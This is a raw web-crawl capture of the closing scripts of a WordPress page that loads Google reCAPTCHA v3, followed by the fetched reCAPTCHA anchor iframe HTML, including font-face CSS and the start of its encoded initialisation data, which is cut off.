<script src="https://www.google.com/recaptcha/api.js?render=6LemD98ZAAAAAGA-tXg0mQKedPepIP8p3fhjQKUo&#038;hl=en"></script>
<script type="text/javascript">
( function( grecaptcha ) {
var c4wp_onloadCallback = function() {
grecaptcha.execute(
'6LemD98ZAAAAAGA-tXg0mQKedPepIP8p3fhjQKUo',
{ action: 'advanced_nocaptcha_recaptcha' }
).then( function( token ) {
for ( var i = 0; i < document.forms.length; i++ ) {
var form = document.forms[i];
var captcha = form.querySelector( 'input[name="g-recaptcha-response"]' );
if ( null === captcha )
continue;
captcha.value = token;
}
// Apply relevent accessibility attributes to response.
var responseTextareas = document.querySelectorAll(".g-recaptcha-response");
responseTextareas.forEach(function(textarea) {
textarea.setAttribute("aria-hidden", "true");
textarea.setAttribute("aria-label", "do not use");
textarea.setAttribute("aria-readonly", "true");
});
});
};
grecaptcha.ready( c4wp_onloadCallback );
//token is valid for 2 minutes, So get new token every after 1 minutes 50 seconds
setInterval(c4wp_onloadCallback, 110000);
} )( grecaptcha );
</script>
<script defer src="https://www.oodda.com/wp-content/cache/autoptimize/js/autoptimize_88c0c7d4fbc896ca28d027f8bfdac52a.js"></script></body>
</html><!-- WP Fastest Cache file was created in 0.31465721130371 seconds, on 31-01-26 1:49:29 --><!-- need to refresh to see cached version -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LemD98ZAAAAAGA-tXg0mQKedPepIP8p3fhjQKUo&co=aHR0cHM6Ly93d3cub29kZGEuY29tOjQ0Mw..&hl=en&v=N67nZn4AqZkNcbeMu4prBgzg&size=invisible&anchor-ms=20000&execute-ms=30000&cb=4xb2mecl11cy
body_size: 48829
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/styles__ltr.css">
<script nonce="W5Iu47uqEZOwZtv-8Gmlbg" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/recaptcha__en.js" nonce="W5Iu47uqEZOwZtv-8Gmlbg">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="W5Iu47uqEZOwZtv-8Gmlbg">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/bmV3IHJbeF0oY1swXSk6RT09Mj9uZXcgclt4XShjWzBdLGNbMV0pOkU9PTM/bmV3IHJbeF0oY1swXSxjWzFdLGNbMl0pOkU9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\x22,\x22wr3Cl8KTDMKMw6HCmB/DkMOuZ8OZVncOHhMKJMKRwr3CghwJw5zCrEnCoDXCkht/woPDhcKCw6dKMmstw6nCrkHDnMKCHFw+w45+f8KRw542wrJxw6TDlFHDgHV2w4UzwrMDw5XDj8OFwq/Dl8KOw6cdKcKCw4vCsT7DisO2bUPCtUPCpcO9EQzCucK5akHCgsOtwp0TMDoWwqLDqHA7ccOHScOSwrnClSPCmcKcScOywp/[base64]/CjsKfdUwCw6vCvsKowodrO8OnwohtViTCnlcyw5nClMO1w6DDrGwRfR/CrWNlwrk9JcOcwpHCgAHDjsOcw5IvwqQcw615w4wOwozDlsOjw7XCm8OCM8Kuw4Nfw5fCth86b8OzPMKlw6LDpMKBwq3DgsKFVcKjw67CrxJcwqNvwphpZh/DlWbDhBVHUi0Gw5hlJ8O3DcKWw6lGNMKfL8ObWwQNw77CnMKvw4fDgHTDsg/Dmkh1w7Bewrpzwr7CgQ1QwoPCljMxGcKVwrF6wovCpcK7w7gswoIEGcKyUGnDlHBZMMKuMjMGwpLCv8OvbMO4L3Ilw41GaMKvKsKGw6Rgw77CtsOWaAEAw6cwwo3CvADCkcOAaMOpOAPDs8O1wrdQw7sSw4/DhnrDjkJOw4YXIDDDjzcGDsOYwrrDhFYBw73CmsOdXkwVw6vCrcOww7vDqsOaXCFGwo8HwozCqyIxcT/DgxPCi8OgwrbCvClFPcKNNsOmwpjDg07CpELCqcKMGkgLw5ZiC2PDtcO1SsOtw5TDvVLCtsKsw7w8T3hkw5zCjcOEwp0jw5XDtE/DmCfDkUMpw6bDl8Kqw4/DhMKsw67CuSA/[base64]/wp3DhkxMw7xxwpXCuVdKwoXDo3TDq8KPwqpzw7/Dn8OGwoYmYsOuEMO9wqHDiMKKw7VNU1Rtw71ww57Cgn/Cpz8NbBQpDVjCrsKXZcKQwo9EJcKZf8KhSx9kXcKiKzM9wrBaw542OsK/f8OvwqbDuHXCpw5ZXsKnwoXDvCs0K8KNJMOOWEEgw5nDkcOTP0DDucKDw40YXRvDrcK8w5dgf8KESC/Dr1BFwrx2woXDi8OeW8O/wojCj8KNwoTCkWFbw5/[base64]/CrWvCs8OmwoUIwrzCm8OnwpIHw6PDu8Kew7fDhcOaYcOtNUrCqE03wqfCt8KQw4tMwr3DmMK1w7AcQQ3Dj8Ktwo5Uwrlzw5fCgTNPw7dEwp/Dl0d7wr1ULWzCg8KLw5ooEHIXwo/CkcO7Cw1cMsKKw44Kw4xYLi1bZsOqwowGPWNNTSsTwpxeQMObw4NTwp40w6DCv8KFw7AvMsK1RTLDsMOUw5jDrMKDw4BNCMOLWcO3w67CmBE/DcKQwq3DkcKHwqhfwq7ChCZJdcKfRWc3OcO/wp85PMOocMOCJHHCn0t2EsKadgfDt8OaBwjCqsK2w4bDtsKhPMOlwqXDiG/CscOSw5bDrDPDoF3CuMOiOsKhw4EHTR18wpoyJj8iw7jCtMK+w7jDt8KswrDDjcKgwqF5XcOVw67CocOAw50TZwbDnlUWBnEqw6kKw6x/wrbCi27Ds00LMCXDpcO/[base64]/Dj8OfwprCmsO5w7goZcOhXcOfYcKfClPChMKjNQB3w5LChjknw7k1GQs6P3Qyw7TCq8OEwpjDuMOowqULw71IZSMJw5t/[base64]/AsOzw53CjnpgF8KRwpdxNCgcBsO7w73CmmXDpsOVw6TDoMK7w7TCi8KcAcKjQhsPcWfDisKFw4ZWNcONw7rDlmvCgcOJwpjCiMKuw4zCq8K1w7XCiMO4wolJw5xFwo3CvsK5fFLDrsKQDRpYwohVCyg/[base64]/Cu8OXfsKGd8Kvw7PCgUfDgVwSwptLw4RBwrnDpFZfVMO+wpXDillkw6dbBMKWw6bDucOOw5ZKTcKjBAYzwofDjcKqAMKpVMK6ZsK3wq1kwr3DjlIiwoNGMEIhw4HDssO5wprDhXtVccOcw6/DssK8aMKVMsOIHRQ6w7tXw7rDn8Kgw4bCssOdAcOdw4RNwoQkZcO3w4fCgEd6P8OWNMO0w457LSzCnVvDhRPClFfDvcK7w6lOw7rDrMO+w7VoEzDCqjfDvwQww60kd0LCvnHClcKDw6JGAVYhw4XCiMKTw6TCg8KRTHkHw5gTwrxeHSdza8KZTi7DkMO3w73Cl8K/wp/DqsO9wpfCo2XCnMK2SSrChQxKHmN0w7zDqcOWO8ObW8KnDjzDtsKcw5NSdsK4CjhuE8KbEsKcFR/Dml3DrsOvw5DDoMKtU8OYwrDDocK0w6zDgEc2w7gaw6M/JHwYWBxhwpXDsWLCplDCryDDgWDDg0nDsTHDs8O2w5Y/CBDDgWNiHcOzw4cZwpDCqcKAwrw9wroSJ8OEJsK1wrpJWcKVwrnCuMKUw5tvw4cqw4Y9woJUJ8OxwplpLDbCrHoSw4rDsTHCtcO/wpFrBVTCuSVIwq45wrsRJsKXaMOhwqE+w71Tw79Sw51fWVDDtATCrg3DgHtQw